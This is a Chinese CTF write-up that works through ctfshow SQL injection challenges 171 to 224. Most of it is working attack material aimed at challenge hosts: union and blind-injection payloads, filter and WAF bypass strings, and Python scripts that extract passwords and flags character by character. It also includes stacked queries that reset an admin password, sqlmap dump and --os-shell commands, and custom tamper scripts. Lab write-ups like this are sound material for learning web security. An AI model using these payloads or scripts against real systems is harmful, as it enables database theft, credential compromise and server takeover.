BUU第一份
https://blog.gem-love.com/ctf/2283.html注入
171
入门开始,直接union select
database:ctfshow_web
table:ctfshow_user
0' union select 1,2,group_concat(password) from ctfshow_web.ctfshow_user --+172
database:ctfshow_web
table:ctfshow_user2
0' union select 1,group_concat(password) from ctfshow_web.ctfshow_user2 --+173
database:ctfshow_web
table:ctfshow_user3
0' union select 1,2,group_concat(password) from ctfshow_web.ctfshow_user3 --+174
返回内容中不能有数字了,试试布尔注入吧
select * from tableName limit i,n
i为索引,n为数量
随便写的垃圾脚本
import requests
url="http://5d04fd50-8b1c-40fc-9f33-520ecb876ab5.challenge.ctf.show/api/v4.php?id=1'and 1= &page=1&limit=10"
for i in range(1,1000):
for j in range(45,57):
sql = f"if(ascii(substr((select password from ctfshow_user4 limit 24,1),{i},1))={j},1,0)"
url=f"http://5d04fd50-8b1c-40fc-9f33-520ecb876ab5.challenge.ctf.show/api/v4.php?id=1'and 1={sql}--+&page=1&limit=10"
tex=requests.get(url).text
if 'admin' in tex:
print(chr(j),end='')
for j in range(97,125):
sql = f"if(ascii(substr((select password from ctfshow_user4 limit 24,1),{i},1))={j},1,0)"
url=f"http://5d04fd50-8b1c-40fc-9f33-520ecb876ab5.challenge.ctf.show/api/v4.php?id=1'and 1={sql}--+&page=1&limit=10"
tex=requests.get(url).text
if 'admin' in tex:
print(chr(j),end='')175
啥都没了时间盲注
import requests
url="http://a5db8e88-69c0-425f-940a-d80b5506cf35.challenge.ctf.show/api/v5.php?id=1&page=1&limit=10"
for i in range(1,1000):
for j in range(45, 57):
sql = f"if(ascii(substr((select password from ctfshow_user5 limit 24,1),{i},1))={j},sleep(2),0)"
url = f"http://a5db8e88-69c0-425f-940a-d80b5506cf35.challenge.ctf.show/api/v5.php?id=1'and 1={sql}--+&page=1&limit=10"
try:
requests.get(url=url, timeout=1)
except Exception as e:
print(chr(j), end='')
for j in range(97,125):
sql = f"if(ascii(substr((select password from ctfshow_user5 limit 24,1),{i},1))={j},sleep(2),0)"
url=f"http://a5db8e88-69c0-425f-940a-d80b5506cf35.challenge.ctf.show/api/v5.php?id=1'and 1={sql}--+&page=1&limit=10"
try:
requests.get(url=url,timeout=1)
except Exception as e:
print(chr(j), end='')
或者试试文件读写
1' union select 1,password from ctfshow_user5 into outfile '/var/www/html/1.txt' --+176
过滤了union select,大小写绕过或万能密码1' or 1=1--+
database:ctfshow_web
table:ctfshow_user
0' unIon sElEct 1,2,group_concat(password) from ctfshow_web.ctfshow_user --+177
过滤了空格,/**/即可,不能用+,url会被转成空格
0'/**/union/**/select/**/1,2,group_concat(password)/**/from/**/ctfshow_user%23178
过滤了空格和*,制表符%09绕过
0'%09union%09select%091,2,group_concat(password)%09from%09ctfshow_user%23179
%09也没了,还剩%0c
0'%0cunion%0cselect%0c1,2,group_concat(password)%0cfrom%0cctfshow_user%23180
真没招了,看看wp,通过反引号分割,绝
0'union%0cselect'1',(select`password`from`ctfshow_user`where`username`='flag'),'3还有
0'or(id=26)and'1'='1181
select不见了,万能密码
0'%0cor%0cid='26182
flag不见了,其实不影响上面的,但是还是可以尝试模糊匹配
0'%0cor%0cusername%0clike%0c'%fla%183
使用正则表达式和布尔盲注
WHERE email REGEXP 'a'意思是在email中匹配a的
写脚本咯
import requests
url = 'http://24a744c9-dd02-415a-b46b-68e87b328edd.challenge.ctf.show/select-waf.php'
flagstr = r"{flqazwsxedcrvtgbyhnujmikolp-0123456789}"
for i in range(1,1000):
for j in flagstr:
data = {
'tableName': f"(ctfshow_user)where(substr(pass,{i},1))regexp('{j}')"
}
tex = requests.post(url, data=data).text
if "$user_count = 1;" in tex:
print(j,end='')184
RIGHT JOIN 关键字会右表 (table_name2) 那里返回所有的行,即使在左表 (table_name1) 中没有匹配的行。
SELECT column_name(s)
FROM table_name1
RIGHT JOIN table_name2我们将匹配后的表作为右表,使用正则查询即可
ctfshow_user as a right join ctfshow_user as b on (substr(b.pass,{i},1)regexp(char({ord(j)})))
import requests
url = 'http://cf6d0357-c567-4db6-9fab-5827e7d5e40d.challenge.ctf.show/select-waf.php'
flagstr = r"{flqazwsxedcrvtgbyhnujmikolp-0123456789}"
for i in range(1,1000):
for j in flagstr:
data = {
'tableName': f"ctfshow_user as a right join ctfshow_user as b on (substr(b.pass,{i},1)regexp(char({ord(j)})))"
}
tex = requests.post(url, data=data).text
if "$user_count = 43;" in tex:
print(j,end='')
break
记得问on是啥意思
185
过滤了数字,用true=1相加构造数字咧
import requests
url = 'http://7cdec59f-0059-4f5d-ac07-fcac41696822.challenge.ctf.show/select-waf.php'
flagstr = r"{flqazwsxedcrvtgbyhnujmikolp-0123456789}"
def lo(x):
tmp="true"
for i in range(1,x):
tmp=tmp+"+true"
return tmp
for i in range(1,1000):
for j in flagstr:
data = {
'tableName': f"ctfshow_user as a right join ctfshow_user as b on (substr(b.pass,({lo(i)}),(true))regexp(char({lo(ord(j))})))"
}
tex = requests.post(url, data=data).text
if "$user_count = 43;" in tex:
print(j,end='')
break186
同上,开打就完了
187
针对md5(xxx,true)的绕过:链接
只能寻找md5
所以密码输入:ffifdyop即可
进行运算得出的结果为
‘or’6�]��!r,��b
由于or后面6为真,所以语句恒为真
188
SQL比较真真离谱
字符串当作数字处理
即当mysql中字符串与数字做比较的时候,会将字符串当作数字来比较。如123bac会当作123处理。 因此我们在查询的时候即使username=0,也会返回一些以0开头的数据。
00即可
189
空格消失法,提示flag在api/flag.php中,必然要读取文件咯
尝试用户名发现只有两种回显结果,一种是查询失败,一种是密码错误
布尔盲注走起
import requests
url = 'http://36ec0642-dfd4-460f-951d-afbf1887db2c.challenge.ctf.show/api/index.php'
flagstr = r"{flqazwsxedcrvtgbyhnujmikolp-0123456789}"
flag=''
for i in range(1,1000):
for j in flagstr:
tmp=flag+j
data = {'username': f'if(load_file("/var/www/html/api/index.php")regexp(\'{tmp}\'),0,1)#','password': '1',}
tex = requests.post(url=url, data=data)
if "密码错误" in tex.json()['msg']:
print(j,end='')
flag=flag+j
break190
进行一个布尔的盲注
import requests
url = 'http://f808d3c6-5e32-4c6c-a217-16eb4cd1c842.challenge.ctf.show/api/'
flagstr = r"{flqazwsxedcrvtgbyhnujmikolp-0123456789}"
flag=''
for i in range(1,1000):
for j in flagstr:
tmp=flag+j
data = {'username': f"admin' and ((substr((select f1ag from ctfshow_fl0g),{i},1))='{j}')#",'password': '1',}
tex = requests.post(url=url, data=data)
if "密码错误" in tex.json()['msg']:
print(j,end='')
flag=flag+j
break191
过滤了file|into|ascii上个脚本还能用
192
过滤了file|into|ascii|ord|hex继续用
193
过滤了file|into|ascii|ord|hex|substr问题不大,换left
database:ctfshow_web
table:ctfshow_flxg
column:f1agimport requests
url = 'http://dc60958a-3c76-4425-acf9-cef85100c566.challenge.ctf.show/api/'
flagstr = r",{flqazwsxedcrvtgbyhnujmikolp-0123456789}_"
flag=''
for i in range(1,1000):
for j in flagstr:
tmp=flag+j
data = {'username': f"admin' and (left((select f1ag from ctfshow_flxg),{i})='{tmp}')#",'password': '1',}
tex = requests.post(url=url, data=data)
if "用户名不存在" not in tex.json()['msg']:
print(j,end='')
flag=flag+j
break194
我谢谢你啊left和right都没了
过滤了file|into|ascii|ord|hex|substr|char|left|right|substring,用like或者正则(其实用mid也行)
database:ctfshow_web
table:ctfshow_flxg
column:f1agimport requests
url = 'http://a0589fee-511c-495e-b8c9-319e9f5cc086.challenge.ctf.show/api/'
flagstr = r"{flqazwsxedcrvtgbyhnujmikolp-0123456789}_,"
flag=''
for i in range(1,1000):
for j in flagstr:
tmp=flag+j
data = {'username': f"admin' and if(((select group_concat(f1ag) from ctfshow_flxg)regexp('{tmp}')),1,0)#",'password': '1',}
tex = requests.post(url=url, data=data)
if "用户名不存在" not in tex.json()['msg']:
print(j,end='')
flag=flag+j
break195
堆叠改密码咯,查询语句中的username没有用引号包裹,所以查询的时候用十六进制转字符串
1;update`ctfshow_user`set`pass`=0x313131;
1
0x61646d696e
111196
😅

197,198
一个wp脚本
# @Author:Y4tacker
import requests
url = "http://b126bc7c-2b32-461d-9520-30d5baf7a152.chall.ctf.show/api/"
for i in range(100):
if i == 0:
data = {
'username': '0;alter table ctfshow_user change column `pass` `ppp` varchar(255);alter table ctfshow_user '
'change column `id` `pass` varchar(255);alter table ctfshow_user change column `ppp` `id` '
'varchar(255);',
'password': f'{i}'
}
r = requests.post(url, data=data)
data = {
'username': '0x61646d696e',
'password': f'{i}'
}
r = requests.post(url, data=data)
if "登陆成功" in r.json()['msg']:
print(r.json()['msg'])
break我选离谱方法:
# @Author:Y4tacker
# username=0;show tables;
# pass=ctfshow_user199,200
只有离谱方法能用了
201
sqlmap使用开始
//查库
sqlmap -u "http://212b52c9-db7a-4a4b-9b07-d23bb1989fc5.challenge.ctf.show/api/?id=1" --referer="ctf.show" --dbs
//查表
sqlmap -u "http://212b52c9-db7a-4a4b-9b07-d23bb1989fc5.challenge.ctf.show/api/?id=1" --referer="ctf.show" -D ctfshow_web --tables
//查字段
sqlmap -u "http://212b52c9-db7a-4a4b-9b07-d23bb1989fc5.challenge.ctf.show/api/?id=1" --referer="ctf.show" -D ctfshow_web -T ctfshow_user --columns
//查值
sqlmap -u "http://212b52c9-db7a-4a4b-9b07-d23bb1989fc5.challenge.ctf.show/api/?id=1" --referer="ctf.show" -D ctfshow_web -T ctfshow_user -C id,pass,username --dump202
使用POST请求,添加–data参数来设置
sqlmap -u http://84e4c090-49b9-47dd-a749-2b144bba6ff5.challenge.ctf.show/api/ --data="id=1" --referer="ctf.show" -D ctfshow_web -T ctfshow_user -C pass --dump203
调整请求方式,此处调整为PUT请求,记得加上Content-Type不然会变表单提交
sqlmap -u http://86418dcd-b385-474c-b132-554a8ee6a95d.challenge.ctf.show/api/index.php --referer="ctf.show" --data="id=1" --method="PUT" --headers="Content-Type:text/plain" -D ctfshow_web -T ctfshow_user -C pass --dump204
加上cookie,用–cookie
sqlmap -u http://024304b8-be6a-48da-bc31-a8fcb796f2e8.challenge.ctf.show/api/index.php --cookie="UM_distinctid=17ff4d2091576a-09cf5f45e352f9-113f645d-384000-17ff4d209161689; PHPSESSID=honuvgjau5711m3j9tn84hloip; ctfshow=2e0d6ee1573392a73c0cca1476342faa" --referer="ctf.show" --data="id=1" --method="PUT" --headers="Content-Type:text/plain" -D ctfshow_web -T ctfshow_user -C pass --dump205
提示api鉴权,发现请求前会先对一个url进行调用

使用如下两个参数
--safe-url 设置在测试目标地址前访问的安全链接
--safe-freq 设置两次注入测试前访问安全链接的次数最终命令悄悄换表名和列名真的可恶
sqlmap -u http://685993ca-1d7f-4372-b50e-2bfc278ae33e.challenge.ctf.show/api/index.php --safe-url="http://685993ca-1d7f-4372-b50e-2bfc278ae33e.challenge.ctf.show/api/getToken.php" --safe-freq=1 --referer="ctf.show" --data="id=1" --method="PUT" --headers="Content-Type:text/plain" -D ctfshow_web -T ctfshow_flaxc -C flagv --dump206
提示SQL需要闭合,当我sqlmap傻是吧,同上即可
207
–tamper 的初体验
使用SQLMap提供的tamper脚本,可在一定程度上避开应用程序的敏感字符过滤、绕过WAF规则的阻挡,继而进行渗透攻击,–tamper=TAMPER 利用给定的脚本进行篡改注入数据,该题过滤了空格,使用自带的space2comment.py即可绕过
sqlmap -u http://894488fd-6cfa-4392-aefa-61f64467a37c.challenge.ctf.show/api/index.php --safe-url="http://894488fd-6cfa-4392-aefa-61f64467a37c.challenge.ctf.show/api/getToken.php" --safe-freq=1 --referer="ctf.show" --data="id=1" --method="PUT" --headers="Content-Type:text/plain" -D ctfshow_web -T ctfshow_flaxca -C flagvc --dump --tamper="space2comment.py"208
过滤了小写的select,但是sqlmap中所有SELECT都是大写,同上即可
sqlmap -u http://d6087ca0-43f5-417e-8fe2-b620a9fda955.challenge.ctf.show/api/index.php --safe-url="http://d6087ca0-43f5-417e-8fe2-b620a9fda955.challenge.ctf.show/api/getToken.php" --safe-freq=1 --referer="ctf.show" --data="id=1" --method="PUT" --headers="Content-Type:text/plain" -D ctfshow_web -T ctfshow_flaxcac -C flagvca --dump --tamper="space2comment.py"209
过滤了空格,*和=,讲道理使用bluecoat.py就行,但是出不来,只能自己编写脚本替换了,将空格用%09替换,=用LIKE替换
sqlmap -u http://477c2806-7230-462f-adac-0213ba40f10f.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://477c2806-7230-462f-adac-0213ba40f10f.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flav -C ctfshow_flagx,id,tes --dump --batch --tamper web209.py#web209.py
#!/usr/bin/env python
"""
Copyright (c) 2006-2021 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = ""
quote, doublequote, firstspace = False, False, False
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
retVal += chr(0x9)
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == '=':
retVal += chr(0x9) + 'like' + chr(0x9)
continue
elif payload[i] == " " and not doublequote and not quote:
retVal += chr(0x9)
continue
retVal += payload[i]
return retVal
210
对字符串进行base64解码反转再解码,那就编码反转再编码
sqlmap -u http://557cc437-11cc-423f-908a-43fd7aa8b33e.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://557cc437-11cc-423f-908a-43fd7aa8b33e.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flavi -C ctfshow_flagxx --dump --batch --tamper web210.py#web210.py
#!/usr/bin/env python
"""
Copyright (c) 2006-2021 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
import base64
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal=retVal.encode()
retVal=retVal[::-1]
retVal=base64.b64encode(retVal)
retVal=retVal[::-1]
retVal=base64.b64encode(retVal)
return retVal.decode()211
相比于上题多过滤了空格,加上space2commit脚本即可
sqlmap -u http://5202066d-7531-4be8-8cff-4ae5052a88a4.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://5202066d-7531-4be8-8cff-4ae5052a88a4.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web --tables --dump --batch --tamper="space2commit.py,web210.py"212
前两个加起来
sqlmap -u http://fea29546-5555-4d19-a7fa-63d86e7eb6b8.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://fea29546-5555-4d19-a7fa-63d86e7eb6b8.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web --tables --dump --batch --tamper="web209.py,web210.py"213
一键getshell,–os-shell
sqlmap -u http://18f74fd7-e863-4171-a825-d896a079c1f3.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://18f74fd7-e863-4171-a825-d896a079c1f3.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web --tables --os-shell --dump --batch --tamper="web209.py,web210.py"214
时间盲注开始
首页发现网络流量中有select.js,查看代码
layui.use('element', function(){
var element = layui.element;
element.on('tab(nav)', function(data){
console.log(data);
});
});
$.ajax({
url:'api/',
dataType:"json",
type:'post',
data:{
ip:returnCitySN["cip"],
debug:0
}
});发现提交的表单中有两个变量,测试一下

测试成功,开始编写代码
import requests
url="http://7a5edb92-03ea-49ff-bd27-30b753229c99.challenge.ctf.show/api/"
flagchar="-{},qwertyuiopasdfghjklzxcvbnm_1234567890"
for i in range(1,1000):
for j in flagchar:
data = {
#'ip': f'1 or if((substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="ctfshow_flagx"),{i},1))="{j}",sleep(3),1)',
'ip': f'1 or if((substr((select group_concat(flaga) from ctfshow_flagx),{i},1))="{j}",sleep(3),1)',
'debug': '1'
}
try:
requests.post(url=url,data=data,timeout=2.5)
except:
print(j,end='')
break215
单引号闭合
import requests
url="http://59e08013-c379-4607-a6bf-c11d5c4d6d6e.challenge.ctf.show/api/"
flagchar="-{},flagqwertyuiopsdhjkzxcvbnm_1234567890"
for i in range(1,1000):
for j in flagchar:
data = {
#'ip': f'1\' or if((substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))="{j}",sleep(3),1)#',
#'ip': f'1\' or if((substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="ctfshow_flagxc"),{i},1))="{j}",sleep(3),1)#',
'ip': f'1\' or if((substr((select group_concat(flagaa) from ctfshow_flagx),{i},1))="{j}",sleep(3),1)#',
'debug': '1'
}
try:
requests.post(url=url,data=data,timeout=2.5)
except:
print(j,end='')
break216
base64编码
import requests
url="http://fe2f1a17-e483-4137-b85d-9fa3a6daaa18.challenge.ctf.show/api/"
flagchar="-{},ctfshowlagbde1234567890"
namechar=",ctfshow_qwertyuiopasdfghjklzxcvbnm"
for i in range(1,1000):
for j in flagchar:
data = {
#'ip': f'"MQ==") or if((substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))="{j}",sleep(2),1)#',
#'ip': f'"MQ==") or if((substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="ctfshow_flagxcc"),{i},1))="{j}",sleep(2),1)#',
'ip': f'"MQ==") or if((substr((select group_concat(flagaac) from ctfshow_flagxcc),{i},1))="{j}",sleep(2),1)#',
'debug': '1'
}
try:
requests.post(url=url,data=data,timeout=1.5)
except:
print(j,end='')
break217
sleep不能用了啦,都ctfshow害得啦,拜托,换benchmark
import requests
url = "http://e7d85700-c8a1-48c2-bea8-4ead2e0976b4.challenge.ctf.show/api/"
flagchar = "-{},ctfshowlagbde1234567890"
namechar = ",ctfshow_qwertyuiopasdfghjklzxcvbnm"
for i in range(1, 1000):
for j in flagchar:
data = {
#'ip': f'1) or if(((substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))=\'{j}\'),(benchmark(20000000,sha(1))),1)#',
#'ip': f'1) or if(((substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="ctfshow_flagxccb"),{i},1))=\'{j}\'),(benchmark(20000000,sha(1))),1)#',
'ip': f'1) or if(((substr((select group_concat(flagaabc) from ctfshow_flagxccb),{i},1))=\'{j}\'),(benchmark(20000000,sha(1))),1)#',
'debug': '1'
}
try:
requests.post(url=url, data=data, timeout=4)
except:
print(j, end='')
break
218
benchmark也🈚️了,换笛卡尔积
import requests
url = "http://de5b41b6-9f89-4e0a-b913-7c33a143979a.challenge.ctf.show/api/"
flagchar = "-{},abcdef1234567890"
namechar = ",ctfshow_qwertyuiopasdfghjklzxcvbnm"
for k in range(10):
print()
for i in range(1, 50):
for j in flagchar:
data = {
#'ip': f'1) or if(((substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))=\'{j}\'),(SELECT count(*) FROM information_schema.columns A,information_schema.columns B),1)#',
#'ip': f'1) or if(((substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="ctfshow_flagxc"),{i},1))=\'{j}\'),(benchmark(20000000,sha(1))),1)#',
'ip': f'1) or if(((substr((select group_concat(flagaac) from ctfshow_flagxc),{i},1))=\'{j}\'),(SELECT count(*) FROM information_schema.tables A,information_schema.tables B,information_schema.columns C),1)#',
'debug': '1'
}
try:
requests.post(url=url, data=data, timeout=4)
except:
print(j,end="")
break
219
过滤了rlike,笛卡尔积依然可用,同上即可
220
sleep|benchmark|rlike|ascii|hex|concat_ws|concat|mid|substr
真能滤,换left
import requests
url = "http://ee633dfd-4a05-4685-bbf6-1da4b5fc4d1d.challenge.ctf.show/api/"
flagchar = "ctfshow-{},abde1234567890"
namechar = "flag,ctfshow_qwertyuiopasdfghjklzxcvbnm"
flag=""
for k in range(10):
print()
flag = ""
for i in range(1, 50):
for j in flagchar:
tmp=flag+j
data = {
'ip': f'1) or if((left((select flagaabcc from ctfshow_flagxcac),{i})=\'{tmp}\'),(SELECT count(*) FROM information_schema.tables A,information_schema.tables B,information_schema.columns C),1)#',
'debug': '1'
}
try:
requests.post(url=url, data=data, timeout=4)
except:
flag=tmp
print(j,end="")
break时间盲注,结束
221
limit注入,欢迎收看P神博客
报错注入
SELECT field FROM user WHERE id >0 ORDER BY id LIMIT 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1); 222
Group_by后面的参数来进行布尔注入
import requests
url="http://debba94a-3e3c-4b9e-97e0-27c6e7381dde.challenge.ctf.show/api/?u="
ca="ctfshow{1234567890-abcdef}"
for i in range(1,100):
for j in ca:
payload=f'if(substr((select group_concat(flagaabc) from ctfshow_flaga),{i},1)="{j}","username",cot(0))'
tex=requests.get(url+payload).text
if "username" in tex:
print(j,end="")
break;223
过滤了数字,贴个大佬脚本
# @Author:Kradress
import requests
import string
url = "http://7702b56c-35d9-4b80-abdc-bb0956f4bce5.challenge.ctf.show/api/"
result = ''
dict=string.ascii_lowercase+string.digits+"_-,}{"
# 爆表名
# payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 爆列名
# payload = "select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_flagas'"
#爆字段值
payload = "select flagasabc from ctfshow_flagas"
def numToStr(str):
parts = []
for s in str:
parts.append(numToStr2(s))
res = ','.join(parts)
return f"concat({res})"
def numToStr2(num):
parts = []
n = ord(num)
for i in range(n):
parts.append("true")
res = "+".join(parts)
return f"char({res})"
for i in range(1,46):
print(i)
for j in dict:
params={
'u' : f"concat(if(substr(({payload}),{numToStr(str(i))},true)={numToStr(j)},username,cot(false)))#"
}
r = requests.get(url, params=params)
# print(r.url)
if("ctfshow" in r.text):
result +=j
print(result)
break224
通过文件信息的注入,这里有颖师傅的博客
但是发现这个
file()方法可以检测图片的EXIF信息,而EXIF信息中有一个comment字段,相当于图片注释,而finfo->file()正好能够输出这个信息,如果上面的假设成立,这就可以造成SQL注入
再到别的师傅那里去拿一个源码
<?php
error_reporting(0);
if ($_FILES["file"]["error"] > 0)
{
die("Return Code: " . $_FILES["file"]["error"] . "<br />");
}
if($_FILES["file"]["size"]>10*1024){
die("文件过大: " .($_FILES["file"]["size"] / 1024) . " Kb<br />");
}
if (file_exists("upload/" . $_FILES["file"]["name"]))
{
echo $_FILES["file"]["name"] . " already exists. ";
}
else
{
$filename = md5(md5(rand(1,10000))).".zip";
$filetype = (new finfo)->file($_FILES['file']['tmp_name']);
if(preg_match("/image|png|bmap|jpg|jpeg|application|text|audio|video/i",$filetype)){
die("file type error");
}
$filepath = "upload/".$filename;
$sql = "INSERT INTO file(filename,filepath,filetype) VALUES ('".$filename."','".$filepath."','".$filetype."');";
move_uploaded_file($_FILES["file"]["tmp_name"],
"upload/" . $filename);
$con = mysqli_connect("localhost","root","root","ctf");
if (!$con)
{
die('Could not connect: ' . mysqli_error());
}
if (mysqli_multi_query($con, $sql)) {
header("location:filelist.php");
} else {
echo "Error: " . $sql . "<br>" . mysqli_error($con);
}
mysqli_close($con);
}
?>看到filetype变量确实通过finfo取了内容,我们本地跑一下
